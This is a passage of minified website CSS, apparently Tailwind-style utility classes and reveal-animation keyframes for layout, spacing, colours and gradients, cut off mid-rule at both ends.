(prefers-reduced-motion:reduce){.reveal--side-rotate-left{opacity:1;-webkit-transform:rotateY(0) scale(1);transform:rotateY(0) scale(1);-webkit-transition:unset;transition:unset}}.reveal--side-rotate-left.s--revealed,.s--revealed .reveal--side-rotate-left{opacity:1;-webkit-transform:rotateY(0) scale(1);transform:rotateY(0) scale(1)}.reveal--side-rotate-right{opacity:0;-webkit-transform:rotateY(25deg) scale(.8);transform:rotateY(25deg) scale(.8);-webkit-transition:.75s ease-in-out;transition:.75s ease-in-out;-webkit-transition:1.5s cubic-bezier(.075,.82,.165,1);transition:1.5s cubic-bezier(.075,.82,.165,1);-webkit-transition-delay:var(--delay,0s);transition-delay:var(--delay,0s)}@media (prefers-reduced-motion:reduce){.reveal--side-rotate-right{opacity:1;-webkit-transform:rotateY(0) scale(1);transform:rotateY(0) scale(1);-webkit-transition:unset;transition:unset}}.reveal--side-rotate-right.s--revealed,.s--revealed .reveal--side-rotate-right{opacity:1;-webkit-transform:rotateY(0) scale(1);transform:rotateY(0) scale(1)}@-webkit-keyframes pulsate{0%,to{opacity:.85}50%{opacity:.2}}@keyframes pulsate{0%,to{opacity:.85}50%{opacity:.2}}.pulsate-anim{-webkit-animation:pulsate 1.5s linear infinite forwards;animation:pulsate 1.5s linear infinite forwards;pointer-events:none}@-webkit-keyframes button{0%{max-width:0;opacity:0;padding-left:0;padding-right:0}10%{opacity:1;padding-left:15px;padding-right:15px}to{max-width:var(--max-w);opacity:1;padding-left:15px;padding-right:15px}}@keyframes button{0%{max-width:0;opacity:0;padding-left:0;padding-right:0}10%{opacity:1;padding-left:15px;padding-right:15px}to{max-width:var(--max-w);opacity:1;padding-left:15px;padding-right:15px}}.reveal--btn{opacity:0;-webkit-transition-delay:var(--delay,0s);transition-delay:var(--delay,0s);-webkit-transition-duration:var(--duration,2s);transition-duration:var(--duration,2s);-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;-webkit-transition-timing-function:cubic-bezier(.075,.82,.165,1);transition-timing-function:cubic-bezier(.075,.82,.165,1)}@media (prefers-reduced-motion:reduce){.reveal--btn{opacity:var(--opacity,1);-webkit-transition-duration:0s;transition-duration:0s}}.reveal--btn.s--revealed,.s--revealed .reveal--btn{opacity:var(--opacity,1)}[x-cloak]{opacity:0}[x-cloak=hidden]{display:none}[hidden]{display:block;visibility:hidden}.text-fill-transparent{-webkit-text-fill-color:transparent}.translate-z{-webkit-transform:translateZ(0);transform:translateZ(0)}@media (prefers-reduced-motion:no-preference){[data-aos=fade-up-short]{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform}[data-aos=fade-up-short].aos-animate{opacity:1;-webkit-transform:none;transform:none}}.hide-scroll{-ms-overflow-style:none;scrollbar-width:none}.hide-scroll::-webkit-scrollbar{display:none}.sr-only{clip:rect(0,0,0,0);border-width:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.pointer-events-none{pointer-events:none}.pointer-events-auto{pointer-events:auto}.visible{visibility:visible}.invisible{visibility:hidden}.\!static{position:static!important}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:-webkit-sticky;position:sticky}.inset-0{inset:0}.inset-\[-64px\]{inset:-64px}.inset-x-0{left:0;right:0}.inset-x-\[-16px\]{left:-16px;right:-16px}.inset-y-0{bottom:0;top:0}.\!top-\[70px\]{top:70px!important}.bottom-0{bottom:0}.bottom-\[-4\.8\%\]{bottom:-4.8%}.bottom-\[10px\]{bottom:10px}.bottom-\[11px\]{bottom:11px}.bottom-\[24px\]{bottom:24px}.bottom-\[28px\]{bottom:28px}.bottom-\[29px\]{bottom:29px}.left-0{left:0}.left-1\/2{left:50%}.left-\[-1px\]{left:-1px}.left-\[-4\.5\%\]{left:-4.5%}.left-\[-40px\]{left:-40px}.left-\[10px\]{left:10px}.left-\[11px\]{left:11px}.left-\[16px\]{left:16px}.left-\[20px\]{left:20px}.left-\[3px\]{left:3px}.left-\[4\%\]{left:4%}.left-\[40px\]{left:40px}.left-\[calc\(100\%\+65px\)\]{left:calc(100% + 65px)}.right-0{right:0}.right-1\/2{right:50%}.right-\[-12\%\]{right:-12%}.right-\[-24px\]{right:-24px}.right-\[-40px\]{right:-40px}.right-\[10px\]{right:10px}.right-\[16px\]{right:16px}.right-\[17px\]{right:17px}.right-\[20px\]{right:20px}.right-\[24px\]{right:24px}.right-\[40px\]{right:40px}.right-full{right:100%}.top-0{top:0}.top-1\/2{top:50%}.top-\[-16px\]{top:-16px}.top-\[-20px\]{top:-20px}.top-\[-21px\]{top:-21px}.top-\[10\%\]{top:10%}.top-\[100px\]{top:100px}.top-\[10px\]{top:10px}.top-\[16px\]{top:16px}.top-\[17px\]{top:17px}.top-\[20px\]{top:20px}.top-\[50px\]{top:50px}.top-\[64px\]{top:64px}.top-\[65\%\]{top:65%}.top-\[75px\]{top:75px}.top-full{top:100%}.z-0{z-index:0}.z-10{z-index:10}.z-20{z-index:20}.z-\[102\]{z-index:102}.z-\[1\]{z-index:1}.z-\[201\]{z-index:201}.z-\[202\]{z-index:202}.z-\[20\]{z-index:20}.z-\[2\]{z-index:2}.z-\[30\]{z-index:30}.z-\[3\]{z-index:3}.z-\[5\]{z-index:5}.order-first{-webkit-box-ordinal-group:-9998;-ms-flex-order:-9999;-webkit-order:-9999;order:-9999}.col-span-1{grid-column:span 1/span 1}.col-span-12{grid-column:span 12/span 12}.col-span-2{grid-column:span 2/span 2}.col-span-3{grid-column:span 3/span 3}.col-span-4{grid-column:span 4/span 4}.col-span-5{grid-column:span 5/span 5}.col-span-6{grid-column:span 6/span 6}.col-span-7{grid-column:span 7/span 7}.col-span-8{grid-column:span 8/span 8}.col-span-full{grid-column:1/-1}.col-start-1{grid-column-start:1}.col-start-10{grid-column-start:10}.col-start-3{grid-column-start:3}.col-start-4{grid-column-start:4}.col-start-5{grid-column-start:5}.col-start-6{grid-column-start:6}.col-start-7{grid-column-start:7}.col-start-8{grid-column-start:8}.col-end-10{grid-column-end:10}.col-end-11{grid-column-end:11}.col-end-13{grid-column-end:13}.col-end-3{grid-column-end:3}.col-end-5{grid-column-end:5}.col-end-9{grid-column-end:9}.row-start-1{grid-row-start:1}.\!m-0{margin:0!important}.m-\[0\]{margin:0}.m-\[0_0_32px\]{margin:0 0 32px}.m-\[0px\]{margin:0}.m-\[16px_0_0\]{margin:16px 0 0}.m-\[24px_0_0\]{margin:24px 0 0}.m-\[64px_0_0\]{margin:64px 0 0}.mx-auto{margin-left:auto;margin-right:auto}.my-0{margin-bottom:0;margin-top:0}.my-\[6px\]{margin-bottom:6px;margin-top:6px}.my-\[80px\]{margin-bottom:80px;margin-top:80px}.my-auto{margin-bottom:auto;margin-top:auto}.\!mb-0{margin-bottom:0!important}.mb-0{margin-bottom:0}.mb-3{margin-bottom:.75rem}.mb-\[10px\]{margin-bottom:10px}.mb-\[12px\]{margin-bottom:12px}.mb-\[16px\]{margin-bottom:16px}.mb-\[17px\]{margin-bottom:17px}.mb-\[24px\]{margin-bottom:24px}.mb-\[30px\]{margin-bottom:30px}.mb-\[32px\]{margin-bottom:32px}.mb-\[35px\]{margin-bottom:35px}.mb-\[40px\]{margin-bottom:40px}.mb-\[45px\]{margin-bottom:45px}.mb-\[8px\]{margin-bottom:8px}.ml-\[-24px\]{margin-left:-24px}.ml-\[-8px\]{margin-left:-8px}.ml-\[0\]{margin-left:0}.ml-\[16px\]{margin-left:16px}.ml-\[20px\]{margin-left:20px}.mr-\[-10px\]{margin-right:-10px}.mr-\[16px\]{margin-right:16px}.mt-\[-1px\]{margin-top:-1px}.mt-\[-64px\]{margin-top:-64px}.mt-\[10px\]{margin-top:10px}.mt-\[12px\]{margin-top:12px}.mt-\[15px\]{margin-top:15px}.mt-\[16px\]{margin-top:16px}.mt-\[17px\]{margin-top:17px}.mt-\[20px\]{margin-top:20px}.mt-\[22px\]{margin-top:22px}.mt-\[24px\]{margin-top:24px}.mt-\[32px\]{margin-top:32px}.mt-\[40px\]{margin-top:40px}.mt-\[44px\]{margin-top:44px}.mt-\[48px\]{margin-top:48px}.mt-\[50px\]{margin-top:50px}.mt-\[80px\]{margin-top:80px}.mt-\[8px\]{margin-top:8px}.mt-auto{margin-top:auto}.line-clamp-2{-webkit-box-orient:vertical;-webkit-line-clamp:2;display:-webkit-box;overflow:hidden}.block{display:block}.inline-block{display:inline-block}.\!flex{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.inline-flex{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.grid{display:grid}.hidden{display:none}.aspect-\[145\/81\]{aspect-ratio:145/81}.aspect-\[272\/175\]{aspect-ratio:272/175}.aspect-\[272\/392\]{aspect-ratio:272/392}.aspect-\[274\/134\]{aspect-ratio:274/134}.aspect-square{aspect-ratio:1/1}.h-\[100px\]{height:100px}.h-\[10px\]{height:10px}.h-\[120\%\]{height:120%}.h-\[148px\]{height:148px}.h-\[160px\]{height:160px}.h-\[1px\]{height:1px}.h-\[200px\]{height:200px}.h-\[20px\]{height:20px}.h-\[214px\]{height:214px}.h-\[240px\]{height:240px}.h-\[24px\]{height:24px}.h-\[250px\]{height:250px}.h-\[280px\]{height:280px}.h-\[28px\]{height:28px}.h-\[2px\]{height:2px}.h-\[318px\]{height:318px}.h-\[32px\]{height:32px}.h-\[343px\]{height:343px}.h-\[362px\]{height:362px}.h-\[38px\]{height:38px}.h-\[39px\]{height:39px}.h-\[40px\]{height:40px}.h-\[44px\]{height:44px}.h-\[48px\]{height:48px}.h-\[52px\]{height:52px}.h-\[55px\]{height:55px}.h-\[56px\]{height:56px}.h-\[64px\]{height:64px}.h-\[80px\]{height:80px}.h-\[81px\]{height:81px}.h-\[82\%\]{height:82%}.h-\[auto\],.h-auto{height:auto}.h-full{height:100%}.h-screen{height:100vh}.max-h-\[100px\]{max-height:100px}.max-h-\[20px\]{max-height:20px}.max-h-\[28px\]{max-height:28px}.max-h-\[30px\]{max-height:30px}.max-h-\[38px\]{max-height:38px}.max-h-full{max-height:100%}.min-h-\[112px\]{min-height:112px}.min-h-\[114px\]{min-height:114px}.min-h-\[613px\]{min-height:613px}.min-h-screen{min-height:100vh}.min-h-svh{min-height:100svh}.\!w-\[24\%\]{width:24%!important}.\!w-\[40\%\]{width:40%!important}.\!w-\[50\%\]{width:50%!important}.\!w-full{width:100%!important}.w-1\/2{width:50%}.w-1\/3{width:33.333333%}.w-3\/4{width:75%}.w-\[101px\]{width:101px}.w-\[10px\]{width:10px}.w-\[137px\]{width:137px}.w-\[1420px\]{width:1420px}.w-\[146px\]{width:146px}.w-\[14px\]{width:14px}.w-\[1px\]{width:1px}.w-\[205px\]{width:205px}.w-\[240px\]{width:240px}.w-\[24px\]{width:24px}.w-\[25\%\]{width:25%}.w-\[28px\]{width:28px}.w-\[2px\]{width:2px}.w-\[300px\]{width:300px}.w-\[30px\]{width:30px}.w-\[32px\]{width:32px}.w-\[35\%\]{width:35%}.w-\[38px\]{width:38px}.w-\[40px\]{width:40px}.w-\[48px\]{width:48px}.w-\[55px\]{width:55px}.w-\[56px\]{width:56px}.w-\[63\%\]{width:63%}.w-\[64px\]{width:64px}.w-\[80\%\]{width:80%}.w-\[80px\]{width:80px}.w-\[82px\]{width:82px}.w-\[98px\]{width:98px}.w-\[calc\(100\%\+48px\)\]{width:calc(100% + 48px)}.w-\[calc\(100\%_\+_2px\)\]{width:calc(100% + 2px)}.w-\[calc\(100\%_-_20px\)\]{width:calc(100% - 20px)}.w-auto{width:auto}.w-fit{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.w-full{width:100%}.w-screen{width:100vw}.min-w-\[90vw\]{min-width:90vw}.max-w-\[1062px\]{max-width:1062px}.max-w-\[130px\]{max-width:130px}.max-w-\[150px\]{max-width:150px}.max-w-\[152px\]{max-width:152px}.max-w-\[180px\]{max-width:180px}.max-w-\[200px\]{max-width:200px}.max-w-\[20px\]{max-width:20px}.max-w-\[240px\]{max-width:240px}.max-w-\[270px\]{max-width:270px}.max-w-\[40\%\]{max-width:40%}.max-w-\[424px\]{max-width:424px}.max-w-\[452px\]{max-width:452px}.max-w-\[470px\]{max-width:470px}.max-w-\[515px\]{max-width:515px}.max-w-\[546px\]{max-width:546px}.max-w-\[622px\]{max-width:622px}.max-w-\[624px\]{max-width:624px}.max-w-\[700px\]{max-width:700px}.max-w-\[840px\]{max-width:840px}.max-w-\[970px\]{max-width:970px}.max-w-full{max-width:100%}.max-w-none{max-width:none}.flex-1{-webkit-box-flex:1;-webkit-flex:1 1 0%;-ms-flex:1 1 0%;flex:1 1 0%}.flex-shrink{-ms-flex-negative:1;-webkit-flex-shrink:1;flex-shrink:1}.flex-shrink-0,.shrink-0{-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0}.origin-left{-webkit-transform-origin:left;transform-origin:left}.-translate-x-1\/2{--tw-translate-x:-50%}.-translate-x-1\/2,.-translate-y-1\/2{-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-1\/2{--tw-translate-y:-50%}.translate-x-1\/2{--tw-translate-x:50%}.translate-x-1\/2,.translate-x-\[-32px\]{-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-\[-32px\]{--tw-translate-x:-32px}.translate-y-\[-8px\]{--tw-translate-y:-8px}.translate-y-\[-8px\],.translate-y-\[30px\]{-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-\[30px\]{--tw-translate-y:30px}.translate-y-\[8px\]{--tw-translate-y:8px}.rotate-90,.translate-y-\[8px\]{-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-90{--tw-rotate:90deg}.rotate-\[-45deg\]{--tw-rotate:-45deg}.rotate-\[-45deg\],.rotate-\[45deg\]{-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-\[45deg\]{--tw-rotate:45deg}.scale-100{--tw-scale-x:1;--tw-scale-y:1}.scale-100,.scale-110{-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-110{--tw-scale-x:1.1;--tw-scale-y:1.1}.scale-x-\[-1\]{--tw-scale-x:-1}.scale-x-\[-1\],.scale-y-\[-1\]{-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-y-\[-1\]{--tw-scale-y:-1}.transform{-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.resize{resize:both}.snap-x{-ms-scroll-snap-type:x var(--tw-scroll-snap-strictness);scroll-snap-type:x var(--tw-scroll-snap-strictness)}.snap-mandatory{--tw-scroll-snap-strictness:mandatory}.snap-start{scroll-snap-align:start}.snap-normal{scroll-snap-stop:normal}.scroll-mt-\[180px\]{scroll-margin-top:180px}.scroll-px-\[56px\]{scroll-padding-left:56px;scroll-padding-right:56px}.list-none{list-style-type:none}.appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))}.flex-row{-webkit-box-orient:horizontal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.flex-col,.flex-row{-webkit-box-direction:normal}.flex-col{-webkit-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.flex-col-reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.flex-wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.flex-nowrap{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.items-start{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start}.items-end{-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end}.items-center{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.items-stretch{-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch}.justify-start{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.justify-end{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.justify-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.justify-between{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.gap-\[12px\]{gap:12px}.gap-\[16px\]{gap:16px}.gap-\[24px\]{gap:24px}.gap-\[32px\]{gap:32px}.gap-\[48px\]{gap:48px}.gap-\[5px\]{gap:5px}.gap-\[8px\]{gap:8px}.gap-x-\[10px\]{-webkit-column-gap:10px;-moz-column-gap:10px;column-gap:10px}.gap-x-\[12px\]{-webkit-column-gap:12px;-moz-column-gap:12px;column-gap:12px}.gap-x-\[15px\]{-webkit-column-gap:15px;-moz-column-gap:15px;column-gap:15px}.gap-x-\[16px\]{-webkit-column-gap:16px;-moz-column-gap:16px;column-gap:16px}.gap-x-\[20px\]{-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px}.gap-x-\[24px\]{-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px}.gap-x-\[30px\]{-webkit-column-gap:30px;-moz-column-gap:30px;column-gap:30px}.gap-x-\[32px\]{-webkit-column-gap:32px;-moz-column-gap:32px;column-gap:32px}.gap-x-\[38px\]{-webkit-column-gap:38px;-moz-column-gap:38px;column-gap:38px}.gap-x-\[48px\]{-webkit-column-gap:48px;-moz-column-gap:48px;column-gap:48px}.gap-x-\[50px\]{-webkit-column-gap:50px;-moz-column-gap:50px;column-gap:50px}.gap-x-\[76px\]{-webkit-column-gap:76px;-moz-column-gap:76px;column-gap:76px}.gap-x-\[7px\]{-webkit-column-gap:7px;-moz-column-gap:7px;column-gap:7px}.gap-x-\[8px\]{-webkit-column-gap:8px;-moz-column-gap:8px;column-gap:8px}.gap-y-\[10px\]{row-gap:10px}.gap-y-\[12px\]{row-gap:12px}.gap-y-\[13px\]{row-gap:13px}.gap-y-\[16px\]{row-gap:16px}.gap-y-\[20px\]{row-gap:20px}.gap-y-\[22px\]{row-gap:22px}.gap-y-\[24px\]{row-gap:24px}.gap-y-\[28px\]{row-gap:28px}.gap-y-\[2px\]{row-gap:2px}.gap-y-\[32px\]{row-gap:32px}.gap-y-\[38px\]{row-gap:38px}.gap-y-\[40px\]{row-gap:40px}.gap-y-\[4px\]{row-gap:4px}.gap-y-\[62px\]{row-gap:62px}.gap-y-\[8px\]{row-gap:8px}.self-end{-ms-flex-item-align:end;-webkit-align-self:flex-end;align-self:flex-end}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.\!overflow-visible{overflow:visible!important}.overflow-visible{overflow:visible}.overflow-y-auto{overflow-y:auto}.overflow-x-scroll{overflow-x:scroll}.scroll-smooth{scroll-behavior:smooth}.text-ellipsis{text-overflow:ellipsis}.whitespace-nowrap{white-space:nowrap}.rounded-\[10px\]{border-radius:10px}.rounded-\[1px\]{border-radius:1px}.rounded-\[20px\]{border-radius:20px}.rounded-\[2px\]{border-radius:2px}.rounded-\[4px\]{border-radius:4px}.rounded-\[6px\]{border-radius:6px}.rounded-\[8px\]{border-radius:8px}.rounded-full{border-radius:9999px}.rounded-b-\[8px\]{border-bottom-left-radius:8px;border-bottom-right-radius:8px}.rounded-t-\[16px\]{border-top-left-radius:16px;border-top-right-radius:16px}.border{border-width:1px}.border-0,.border-\[0\]{border-width:0}.border-\[1px\]{border-width:1px}.border-\[2px\]{border-width:2px}.border-x-0{border-left-width:0;border-right-width:0}.border-x-\[1px\]{border-left-width:1px;border-right-width:1px}.border-y-0{border-bottom-width:0;border-top-width:0}.\!border-b{border-bottom-width:1px!important}.\!border-b-0{border-bottom-width:0!important}.\!border-t-0{border-top-width:0!important}.border-b{border-bottom-width:1px}.border-b-0{border-bottom-width:0}.border-b-\[1px\]{border-bottom-width:1px}.border-b-\[2px\]{border-bottom-width:2px}.border-b-\[3px\]{border-bottom-width:3px}.border-b-\[4px\]{border-bottom-width:4px}.border-b-\[5px\]{border-bottom-width:5px}.border-l{border-left-width:1px}.border-l-0{border-left-width:0}.border-l-\[1px\]{border-left-width:1px}.border-r-0{border-right-width:0}.border-r-\[1px\]{border-right-width:1px}.border-t{border-top-width:1px}.border-t-0{border-top-width:0}.border-t-\[1px\]{border-top-width:1px}.border-solid{border-style:solid}.border-dotted{border-style:dotted}.border-none{border-style:none}.\!border-purple{border-color:rgb(108 89 155/var(--tw-border-opacity))!important}.\!border-purple,.\!border-slate{--tw-border-opacity:1!important}.\!border-slate{border-color:rgb(90 88 101/var(--tw-border-opacity))!important}.\!border-smoke{--tw-border-opacity:1!important;border-color:rgb(210 232 246/var(--tw-border-opacity))!important}.border-\[\#dedede\]{--tw-border-opacity:1;border-color:rgb(222 222 222/var(--tw-border-opacity))}.border-\[--f-dropdown-border-colour\]{border-color:var(--f-dropdown-border-colour)}.border-\[--f-expertise-jump-border-colour\]{border-color:var(--f-expertise-jump-border-colour)}.border-\[--f-footer-border-mobile-colour\]{border-color:var(--f-footer-border-mobile-colour)}.border-\[--f-header-border-colour\]{border-color:var(--f-header-border-colour)}.border-\[--f-header-border-right-colour\]{border-color:var(--f-header-border-right-colour)}.border-\[transparent\]{border-color:transparent}.border-aubergine{--tw-border-opacity:1;border-color:rgb(66 20 95/var(--tw-border-opacity))}.border-light-smoke{--tw-border-opacity:1;border-color:rgb(244 249 253/var(--tw-border-opacity))}.border-orange{--tw-border-opacity:1;border-color:rgb(235 158 38/var(--tw-border-opacity))}.border-purple{--tw-border-opacity:1;border-color:rgb(108 89 155/var(--tw-border-opacity))}.border-slate{--tw-border-opacity:1;border-color:rgb(90 88 101/var(--tw-border-opacity))}.border-smoke{--tw-border-opacity:1;border-color:rgb(210 232 246/var(--tw-border-opacity))}.border-snow{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.border-transparent{border-color:transparent}.\!bg-aubergine{--tw-bg-opacity:1!important;background-color:rgb(66 20 95/var(--tw-bg-opacity))!important}.\!bg-transparent{background-color:transparent!important}.bg-\[\#000\]\/\[0\.25\]{background-color:rgba(0,0,0,.25)}.bg-\[\#000\]\/\[0\.5\]{background-color:rgba(0,0,0,.5)}.bg-\[\#3C194B\]{--tw-bg-opacity:1;background-color:rgb(60 25 75/var(--tw-bg-opacity))}.bg-\[\#D2B5F0\]{--tw-bg-opacity:1;background-color:rgb(210 181 240/var(--tw-bg-opacity))}.bg-\[\#f00\]{--tw-bg-opacity:1;background-color:rgb(255 0 0/var(--tw-bg-opacity))}.bg-\[\#fff\]{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-\[--f-dropdown-background-colour\]{background-color:var(--f-dropdown-background-colour)}.bg-\[--f-expertise-jump-background-colour\]{background-color:var(--f-expertise-jump-background-colour)}.bg-\[--f-footer-background-colour\]{background-color:var(--f-footer-background-colour)}.bg-\[--f-header-background-colour\]{background-color:var(--f-header-background-colour)}.bg-\[--f-header-link-colour\]{background-color:var(--f-header-link-colour)}.bg-\[transparent\]{background-color:transparent}.bg-ash-v2{--tw-bg-opacity:1;background-color:rgb(228 232 239/var(--tw-bg-opacity))}.bg-ash\/10{background-color:hsla(0,0%,87%,.1)}.bg-aubergine{--tw-bg-opacity:1;background-color:rgb(66 20 95/var(--tw-bg-opacity))}.bg-aubergine\/\[0\.15\]{background-color:rgba(66,20,95,.15)}.bg-aubergine\/\[0\.8\]{background-color:rgba(66,20,95,.8)}.bg-black\/20,.bg-black\/\[0\.2\]{background-color:rgba(0,0,0,.2)}.bg-light-smoke{--tw-bg-opacity:1;background-color:rgb(244 249 253/var(--tw-bg-opacity))}.bg-orange{background-color:rgb(235 158 38/var(--tw-bg-opacity))}.bg-orange,.bg-purple{--tw-bg-opacity:1}.bg-purple{background-color:rgb(108 89 155/var(--tw-bg-opacity))}.bg-purple\/\[\.15\]{background-color:rgba(108,89,155,.15)}.bg-slate\/\[0\.5\]{background-color:rgba(90,88,101,.5)}.bg-smoke{background-color:rgb(210 232 246/var(--tw-bg-opacity))}.bg-smoke,.bg-snow{--tw-bg-opacity:1}.bg-snow{background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-snow\/\[\.07\]{background-color:hsla(0,0%,100%,.07)}.bg-transparent{background-color:transparent}.bg-turquoise{--tw-bg-opacity:1;background-color:rgb(42 178 163/var(--tw-bg-opacity))}.bg-gradient-to-b{background-image:-webkit-gradient(linear,left top,left bottom,from(var(--tw-gradient-stops)));background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.bg-gradient-to-r{background-image:-webkit-gradient(linear,left top,right top,from(var(--tw-gradient-stops)));background-image:linear-gradient(to right,var(--tw-gradient-stops))}.bg-gradient-to-t{background-image:-webkit-gradient(linear,left bottom,left top,from(var(--tw-gradient-stops)));background-image:linear-gradient(to top,var(--tw-gradient-stops))}.bg-none{background-image:none}.from-\[\#000\]\/\[0\]{--tw-gradient-from:transparent var(--tw-gradient-from-position);--tw-gradient-to:transparent var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-\[\#46C7BA\]{--tw-gradient-from:#46c7ba var(--tw-gradient-from-position);--tw-gradient-to:rgba(70,199,186,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-aubergine\/\[0\.5\]{--tw-gradient-from:rgba(66,20,95,.5) var(--tw-gradient-from-position);--tw-gradient-to:rgba(66,20,95,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-black{--tw-gradient-from:#000 var(--tw-gradient-from-position);--tw-gradient-to:transparent var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-light-smoke{--tw-gradient-from:#f4f9fd var(--tw-gradient-from-position);--tw-gradient-to:rgba(244,249,253,0) 